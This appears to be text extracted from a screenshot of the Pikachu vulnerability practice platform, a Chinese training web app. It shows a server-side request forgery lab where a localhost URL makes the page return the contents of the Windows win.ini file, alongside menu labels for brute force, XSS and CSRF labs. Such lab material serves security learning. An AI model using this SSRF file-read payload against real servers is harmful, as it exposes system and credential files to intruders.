 Get the pikachu
新建标签页
127.0.0.1/pikachu/vul/ssrf/ssrf_curl.php?url=file:///C:/Windows/win.ini
Pikachu 漏洞练习平台 pika~pika~
系统介绍
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 1
概述
暴力破解
累了吧,来读一首诗吧
Cross-Site Scripting
CSRF